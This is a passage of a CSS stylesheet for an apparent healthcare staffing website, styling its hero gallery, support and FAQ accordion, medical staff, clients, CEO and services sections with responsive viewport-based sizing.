  padding: calc(16vw / var(--context)) calc(84vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .btn-wrapper .btn {
    padding: calc(16vw / var(--context)) calc(50vw / var(--context));
  }
}

.heroes-sec .heroes-wrapper {
  padding: calc(156vw / var(--context)) 0;
  position: relative;
  overflow: hidden;
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.heroes-sec .heroes-wrapper::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: linear-gradient(90deg, #FFF 0%, rgba(255, 255, 255, 0.41) 23.98%, rgba(255, 255, 255, 0.69) 82.69%, #FFF 99.24%);
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .staff-gallery {
    display: none;
  }
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 {
  display: flex;
  gap: calc(20vw / var(--context));
  position: absolute;
  left: 0;
  top: 0;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .left-side {
  align-self: flex-end;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .left-side figure:not(:first-child) img {
  display: inline-block;
  margin-top: calc(20vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .left-side figure:first-child img {
  margin-top: calc(100vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .left-side figure img {
  max-width: calc(158vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .right-side {
  align-self: flex-start;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .right-side figure:not(:first-child) img {
  display: inline-block;
  margin-top: calc(20vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-1 .right-side figure img {
  max-width: calc(158vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 {
  display: flex;
  gap: calc(20vw / var(--context));
  position: absolute;
  right: calc(-30vw / var(--context));
  top: 0;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 .left-side {
  align-self: center;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 .left-side figure:not(:first-child) img {
  display: inline-block;
  margin-top: calc(20vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 .left-side figure img {
  max-width: calc(142vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 .right-side figure:not(:first-child) img {
  display: inline-block;
  margin-top: calc(20vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .staff-gallery .inner-row-2 .right-side figure img {
  max-width: calc(142vw / var(--context));
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.heroes-sec .heroes-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: calc(75vw / var(--context));
  position: relative;
  z-index: 2;
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row {
    gap: calc(50vw / var(--context));
  }
}
.heroes-sec .heroes-wrapper .row .left-side {
  width: 26.69%;
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row .left-side {
    width: 100%;
  }
}
.heroes-sec .heroes-wrapper .row .left-side figure {
  overflow: hidden;
}
.heroes-sec .heroes-wrapper .row .left-side figure img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  transition: 0.5s all;
}
.heroes-sec .heroes-wrapper .row .left-side figure img:hover {
  transform: scale(1.2);
}
.heroes-sec .heroes-wrapper .row .right-side {
  width: 43.07%;
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row .right-side {
    width: 100%;
  }
}
.heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper h2 {
  color: #000;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper h2 {
    letter-spacing: 0;
  }
}
.heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper p {
  color: #101010;
  font-style: normal;
  font-weight: 400;
  line-height: 1.75;
  letter-spacing: calc(-0.54vw / var(--context));
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper p {
    font-size: calc(16vw / var(--context));
  }
}
.heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper p:nth-of-type(1) {
  padding-top: calc(72vw / var(--context));
}
@media (max-width: 750px) {
  .heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper p:nth-of-type(1) {
    padding-top: calc(20vw / var(--context));
  }
}
.heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper p:nth-of-type(2) {
  padding-top: calc(20vw / var(--context));
}
.heroes-sec .heroes-wrapper .row .right-side .heroes-content-wrapper h6 {
  color: #000;
  font-size: calc(21vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.63vw / var(--context));
  padding-top: calc(38vw / var(--context));
}

.support-sec .support-wrapper {
  border-radius: calc(80vw / var(--context));
  background-image: linear-gradient(309deg, #79BFE4 -9.25%, #1886BE 73.61%);
  padding-bottom: calc(148vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper {
    padding-bottom: calc(50vw / var(--context));
    border-radius: calc(50vw / var(--context));
  }
}
.support-sec .support-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
  padding-top: calc(156vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row {
    padding-top: calc(50vw / var(--context));
  }
}
.support-sec .support-wrapper .row .left-side {
  width: 21.15%;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row .left-side {
    width: 100%;
  }
}
.support-sec .support-wrapper .row .left-side .support:nth-of-type(2) {
  padding-top: calc(63vw / var(--context));
}
.support-sec .support-wrapper .row .left-side .support:nth-of-type(3) {
  padding-top: calc(38vw / var(--context));
}
.support-sec .support-wrapper .row .left-side .support figure img {
  width: calc(66vw / var(--context));
  height: calc(65vw / var(--context));
  padding: calc(10vw / var(--context));
  background: #2095D2;
  border-radius: calc(15vw / var(--context));
}
.support-sec .support-wrapper .row .left-side .support h4 {
  padding-top: calc(30vw / var(--context));
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.84vw / var(--context));
}
.support-sec .support-wrapper .row .left-side .support p {
  padding-top: calc(15vw / var(--context));
  color: #fff;
  font-style: normal;
  font-weight: 400;
  line-height: 1.55;
  letter-spacing: calc(-0.48vw / var(--context));
  opacity: 0.7;
  font-size: calc(16vw / var(--context));
}
.support-sec .support-wrapper .row .right-side {
  width: 64.92%;
  position: relative;
  overflow: hidden;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row .right-side {
    width: 100%;
    margin-top: calc(50vw / var(--context));
  }
}
.support-sec .support-wrapper .row .right-side .swrapper {
  background-color: #fff;
  border-radius: calc(30vw / var(--context));
  width: 100%;
}
.support-sec .support-wrapper .row .right-side .swrapper {
  -webkit-mask-image: url("../images/support.svg");
          mask-image: url("../images/support.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.support-sec .support-wrapper .row .right-side .swrapper figure img {
  max-width: calc(836vw / var(--context));
  min-height: calc(786vw / var(--context));
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  margin: 0 auto;
  display: block;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row .right-side .swrapper figure img {
    min-height: unset;
  }
}
.support-sec .support-wrapper .row .right-side .btn-wrapper {
  position: absolute;
  bottom: calc(90vw / var(--context));
  right: calc(15vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row .right-side .btn-wrapper {
    right: 0;
    position: inherit;
    bottom: inherit;
    margin-top: calc(15vw / var(--context));
  }
}
.support-sec .support-wrapper .row .right-side .btn-wrapper a.btn {
  background-color: #2095D2;
  padding: calc(16vw / var(--context)) calc(65vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .row .right-side .btn-wrapper a.btn {
    font-size: calc(9vw / var(--context));
    padding: calc(10vw / var(--context));
  }
}
.support-sec .support-wrapper hr {
  margin-top: calc(73vw / var(--context));
  margin-bottom: calc(92vw / var(--context));
  opacity: 0.4;
  background-color: #fff;
  border-top: calc(1vw / var(--context)) solid #fff;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper hr {
    margin-top: calc(50vw / var(--context));
    margin-bottom: calc(50vw / var(--context));
  }
}
.support-sec .support-wrapper .faq-sec .faq-title h2 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .faq-title h2 {
    letter-spacing: 0;
  }
}
.support-sec .support-wrapper .faq-sec .inner-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side {
  width: 24.15%;
  align-self: flex-end;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .left-side {
    width: 100%;
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side h4 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.84vw / var(--context));
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side p {
  color: #fff;
  font-style: normal;
  font-weight: 400;
  line-height: 1.55;
  letter-spacing: calc(-0.48vw / var(--context));
  opacity: 0.7;
  padding-top: calc(26vw / var(--context));
  font-size: calc(16vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .left-side p {
    padding-top: calc(20vw / var(--context));
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side .btn-wrapper {
  margin-top: calc(38vw / var(--context));
  margin-bottom: calc(28vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .left-side .btn-wrapper {
    margin-top: calc(20vw / var(--context));
    margin-bottom: 0;
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side .btn-wrapper a {
  color: #499cc8;
}
.support-sec .support-wrapper .faq-sec .inner-row .left-side .btn-wrapper a:hover {
  color: #fff;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side {
  width: 66.3%;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .right-side {
    width: 100%;
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content {
  width: 100%;
  margin-top: calc(82vw / var(--context));
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .right-side .content {
    margin-top: calc(50vw / var(--context));
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box {
  cursor: pointer;
  margin-bottom: calc(7vw / var(--context));
  border: calc(1vw / var(--context)) solid rgba(241, 241, 241, 0.53);
  padding: calc(29vw / var(--context)) calc(29vw / var(--context)) calc(29vw / var(--context)) calc(31vw / var(--context));
  border-radius: calc(21vw / var(--context));
  background: rgba(217, 217, 217, 0.3);
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box {
    padding: calc(20vw / var(--context));
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box.active .headingBox .fa-plus img {
  width: 100%;
  transform: rotate(180deg);
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox {
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox h4 {
  color: #fff;
  font-weight: 700;
  text-transform: capitalize;
  font-style: normal;
  line-height: normal;
  font-size: calc(20vw / var(--context));
  line-height: 1.3;
}
@media (max-width: 750px) {
  .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox h4 {
    width: 80%;
    font-size: calc(16vw / var(--context));
  }
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox .fa-plus {
  position: relative;
  background-color: #fff;
  border-radius: 100%;
  width: calc(31vw / var(--context));
  height: calc(31vw / var(--context));
  display: flex;
  justify-content: center;
  align-items: center;
  padding: calc(5vw / var(--context));
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox .fa-plus img {
  width: 100%;
  transition: 0.5s all;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox .plus:after {
  content: "+";
  font-size: 34px;
  display: block;
  line-height: 1;
  font-weight: 300;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox .plus:nth-child(2) {
  display: none;
  position: absolute;
  top: 50%;
  right: calc(-9vw / var(--context));
  transform: translate(-50%, -50%) rotate(90deg);
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .bodyBox {
  padding-top: calc(24vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
  display: none;
  transition: none;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .bodyBox h6 {
  margin-bottom: calc(16vw / var(--context));
  text-transform: capitalize;
  color: #fff;
}
.support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .bodyBox p {
  font-style: normal;
  font-weight: 400;
  color: #fff;
}

.medical-staff-sec .medical-staff-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.medical-staff-sec .medical-staff-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.medical-staff-sec .medical-staff-wrapper .row:nth-child(odd) .right-side figure img {
  -webkit-mask-image: url("../images/about-shape-1.svg");
          mask-image: url("../images/about-shape-1.svg");
  -webkit-mask-size: 100%;
          mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row:nth-child(odd) .right-side figure img {
    -webkit-mask-size: unset;
            mask-size: unset;
  }
}
.medical-staff-sec .medical-staff-wrapper .row:nth-child(odd) .left-side {
  margin-top: calc(72vw / var(--context));
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row:nth-child(odd) .left-side {
    margin-top: unset;
  }
}
.medical-staff-sec .medical-staff-wrapper .row:nth-child(even) {
  flex-direction: row-reverse;
  padding-top: calc(88vw / var(--context));
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row:nth-child(even) {
    padding-top: calc(25vw / var(--context));
  }
}
.medical-staff-sec .medical-staff-wrapper .row:nth-child(even) .left-side p:nth-of-type(1) {
  padding-top: 0;
}
.medical-staff-sec .medical-staff-wrapper .row:nth-child(even) .right-side figure img {
  -webkit-mask-image: url("../images/about-shape-2.svg");
          mask-image: url("../images/about-shape-2.svg");
  -webkit-mask-size: 100%;
          mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row:nth-child(even) .right-side figure img {
    -webkit-mask-size: unset;
            mask-size: unset;
  }
}
.medical-staff-sec .medical-staff-wrapper .row .left-side {
  flex-basis: 61.3%;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .left-side {
    flex-basis: 100%;
  }
}
.medical-staff-sec .medical-staff-wrapper .row .left-side .lef-wrapper {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
}
.medical-staff-sec .medical-staff-wrapper .row .left-side .lef-wrapper svg,
.medical-staff-sec .medical-staff-wrapper .row .left-side .lef-wrapper image {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.medical-staff-sec .medical-staff-wrapper .row .left-side .lef-wrapper h3 {
  color: #000;
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.06;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .left-side .lef-wrapper h3 {
    font-size: calc(24vw / var(--context));
  }
}
.medical-staff-sec .medical-staff-wrapper .row .left-side p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  padding-top: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .left-side p {
    padding-top: calc(20vw / var(--context));
  }
}
.medical-staff-sec .medical-staff-wrapper .row .left-side [class^=btn-] {
  min-width: calc(206vw / var(--context));
}
.medical-staff-sec .medical-staff-wrapper .row .left-side .btn-wrapper {
  margin-top: calc(69vw / var(--context));
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .left-side .btn-wrapper {
    margin-top: calc(20vw / var(--context));
  }
}
.medical-staff-sec .medical-staff-wrapper .row .left-side .btn-wrapper a.btn {
  background-color: #1895D5;
}
.medical-staff-sec .medical-staff-wrapper .row .right-side {
  flex-basis: 32.53%;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .right-side {
    flex-basis: 100%;
  }
}
.medical-staff-sec .medical-staff-wrapper .row .right-side figure img {
  border-radius: calc(24vw / var(--context));
  width: 100%;
}
@media (max-width: 750px) {
  .medical-staff-sec .medical-staff-wrapper .row .right-side figure img {
    padding-top: calc(50vw / var(--context));
    height: 100%;
  }
}

.our-clients-sec .client-wrapper {
  padding: calc(116vw / var(--context)) 0 calc(88vw / var(--context));
  background-color: #F9F9F9;
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.our-clients-sec .client-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.our-clients-sec .client-wrapper .row .col {
  flex-basis: 49.23%;
}
.our-clients-sec .client-wrapper .row .col:nth-of-type(1) .client-content-wrapper {
  padding-left: calc(10vw / var(--context));
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper .row .col:nth-of-type(1) .client-content-wrapper {
    padding-left: unset;
  }
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper .row .col {
    flex-basis: 100%;
  }
  .our-clients-sec .client-wrapper .row .col:nth-child(2n+2) {
    margin-top: calc(50vw / var(--context));
  }
}
.our-clients-sec .client-wrapper .row .col figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: calc(24vw / var(--context));
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper {
  max-width: calc(547vw / var(--context));
  padding-top: calc(55vw / var(--context));
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper .row .col .client-content-wrapper {
    padding-top: calc(50vw / var(--context));
  }
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper h3 {
  color: #000;
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.06;
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper .row .col .client-content-wrapper h3 {
    font-size: calc(24vw / var(--context));
  }
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  padding-top: calc(18vw / var(--context));
}
@media (max-width: 750px) {
  .our-clients-sec .client-wrapper .row .col .client-content-wrapper p {
    padding-top: calc(20vw / var(--context));
  }
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper .btn-wrapper {
  padding-top: calc(22vw / var(--context));
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper .btn-wrapper a.btn {
  background-color: transparent;
  color: #1895D5;
  border: calc(1vw / var(--context)) solid #1895D5;
}
.our-clients-sec .client-wrapper .row .col .client-content-wrapper [class^=btn-] {
  min-width: calc(195vw / var(--context));
}

.ceo-sec .ceo-wrapper {
  padding: calc(115vw / var(--context)) 0 calc(88vw / var(--context));
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.ceo-sec .ceo-wrapper.aos-init .row .right-side figure img {
  opacity: 1 !important;
}
.ceo-sec .ceo-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.ceo-sec .ceo-wrapper .row .left-side {
  flex-basis: 57.84%;
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper .row .left-side {
    flex-basis: 100%;
  }
}
.ceo-sec .ceo-wrapper .row .left-side .left-wrapper {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
}
.ceo-sec .ceo-wrapper .row .left-side .left-wrapper svg,
.ceo-sec .ceo-wrapper .row .left-side .left-wrapper img {
  width: calc(116vw / var(--context));
  height: calc(34vw / var(--context));
}
.ceo-sec .ceo-wrapper .row .left-side .left-wrapper h6 {
  color: #1E1E1E;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.6vw / var(--context));
  text-transform: capitalize;
}
.ceo-sec .ceo-wrapper .row .left-side h3 {
  padding-top: calc(42vw / var(--context));
  color: #000;
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1;
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper .row .left-side h3 {
    padding-top: calc(20vw / var(--context));
    font-size: calc(24vw / var(--context));
  }
}
.ceo-sec .ceo-wrapper .row .left-side p {
  padding-top: calc(29vw / var(--context));
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper .row .left-side p {
    padding-top: calc(20vw / var(--context));
  }
}
.ceo-sec .ceo-wrapper .row .left-side .btn-wrapper {
  margin-top: calc(40vw / var(--context));
}
.ceo-sec .ceo-wrapper .row .left-side .btn-wrapper a.btn {
  background-color: transparent;
  color: #1895D5;
  border: calc(1vw / var(--context)) solid #1895D5;
}
.ceo-sec .ceo-wrapper .row .left-side [class^=btn-] {
  min-width: calc(184vw / var(--context));
}
.ceo-sec .ceo-wrapper .row .right-side {
  flex-basis: 33.07%;
  position: relative;
  margin-top: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper .row .right-side {
    margin-top: unset;
    flex-basis: 100%;
    margin-top: calc(100vw / var(--context));
  }
}
.ceo-sec .ceo-wrapper .row .right-side figure:nth-of-type(1) img {
  width: 100%;
  border-radius: calc(29vw / var(--context));
}
.ceo-sec .ceo-wrapper .row .right-side figure:nth-of-type(1) img {
  -webkit-mask-image: url("../images/about-shape-3.svg");
          mask-image: url("../images/about-shape-3.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.ceo-sec .ceo-wrapper .row .right-side figure:nth-of-type(2) img {
  height: calc(140vw / var(--context));
  width: calc(155vw / var(--context));
  display: block;
  position: absolute;
  top: calc(-63vw / var(--context));
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
@media (max-width: 750px) {
  .ceo-sec .ceo-wrapper .row .right-side figure:nth-of-type(2) img {
    height: calc(100vw / var(--context));
    width: calc(100vw / var(--context));
    top: calc(-35vw / var(--context));
    left: calc(35vw / var(--context));
  }
}

.what-we-do-sec .what-we-do-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(134vw / var(--context));
  border-radius: calc(80vw / var(--context));
  background: linear-gradient(309deg, #79BFE4 -9.25%, #127FB7 73.61%);
  position: relative;
  overflow: hidden;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper {
    padding: calc(50vw / var(--context)) 0;
    border-radius: calc(50vw / var(--context));
  }
}
.what-we-do-sec .what-we-do-wrapper .red-shape-1 {
  position: absolute;
  right: 0;
  top: 0;
  width: 33.05%;
  height: calc(351vw / var(--context));
  display: block;
  background-color: #D1222B;
  border-radius: 0 calc(80vw / var(--context)) 0 0;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .red-shape-1 {
    width: 50%;
    border-radius: 0 calc(50vw / var(--context)) 0 0;
  }
}
.what-we-do-sec .what-we-do-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
.what-we-do-sec .what-we-do-wrapper .row .left-side {
  flex-basis: 49.61%;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .row .left-side {
    flex-basis: 100%;
  }
}
.what-we-do-sec .what-we-do-wrapper .row .left-side .left-wrapper {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
  padding-top: calc(85vw / var(--context));
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .row .left-side .left-wrapper {
    padding-top: unset;
  }
}
.what-we-do-sec .what-we-do-wrapper .row .left-side .left-wrapper svg,
.what-we-do-sec .what-we-do-wrapper .row .left-side .left-wrapper img {
  width: calc(116vw / var(--context));
  height: calc(34vw / var(--context));
}
.what-we-do-sec .what-we-do-wrapper .row .left-side .left-wrapper h6 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.6vw / var(--context));
  text-transform: capitalize;
}
.what-we-do-sec .what-we-do-wrapper .row .left-side h2 {
  padding-top: calc(22vw / var(--context));
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.21;
  letter-spacing: calc(-1.44vw / var(--context));
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .row .left-side h2 {
    letter-spacing: 0;
  }
}
.what-we-do-sec .what-we-do-wrapper .row .right-side {
  position: relative;
  z-index: 2;
  flex-basis: 43.38%;
  overflow: hidden;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .row .right-side {
    flex-basis: 100%;
    margin-top: calc(50vw / var(--context));
  }
}
.what-we-do-sec .what-we-do-wrapper .row .right-side.aos-init figure:nth-of-type(2) img {
  opacity: 1;
}
.what-we-do-sec .what-we-do-wrapper .row .right-side figure:nth-of-type(1) {
  position: relative;
  overflow: hidden;
}
.what-we-do-sec .what-we-do-wrapper .row .right-side figure:nth-of-type(1) img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: calc(30vw / var(--context));
}
.what-we-do-sec .what-we-do-wrapper .row .right-side figure:nth-of-type(2) {
  position: absolute;
  top: calc(44vw / var(--context));
  left: calc(-28vw / var(--context));
}
.what-we-do-sec .what-we-do-wrapper .row .right-side figure:nth-of-type(2) img {
  background-image: url("../images/shape.svg");
  background-repeat: no-repeat;
  background-size: cover;
  height: calc(76vw / var(--context));
  width: calc(82vw / var(--context));
  display: block;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.what-we-do-sec .what-we-do-wrapper .inner-row {
  padding: calc(123vw / var(--context)) calc(58vw / var(--context)) calc(100vw / var(--context));
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .inner-row {
    padding: calc(50vw / var(--context)) 0;
  }
}
.what-we-do-sec .what-we-do-wrapper .inner-row ul {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .inner-row ul {
    -moz-column-count: unset;
         column-count: unset;
  }
}
.what-we-do-sec .what-we-do-wrapper .inner-row ul li {
  position: relative;
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 500;
  letter-spacing: calc(-0.54vw / var(--context));
  list-style: none;
  list-style-position: outside;
  border-bottom: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
  width: 32.3%;
  padding: calc(20vw / var(--context)) 0;
  margin-right: 1.55%;
  padding-left: calc(20vw / var(--context));
}
.what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(3n) {
  margin-right: 0;
}
.what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(1), .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(2), .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(3) {
  border-top: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(1), .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(2), .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(3) {
    border-top: none;
  }
}
@media (max-width: 750px) {
  .what-we-do-sec .what-we-do-wrapper .inner-row ul li {
    width: 100%;
  }
  .what-we-do-sec .what-we-do-wrapper .inner-row ul li:nth-of-type(1) {
    border-top: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
  }
}
.what-we-do-sec .what-we-do-wrapper .inner-row ul li::before {
  content: "";
  width: calc(6vw / var(--context));
  height: calc(6vw / var(--context));
  position: absolute;
  left: 0;
  top: calc(27vw / var(--context));
  background-color: #fff;
  border-radius: 50%;
}
.what-we-do-sec .what-we-do-wrapper p {
  color: #fff;
  font-style: normal;
  font-weight: 400;
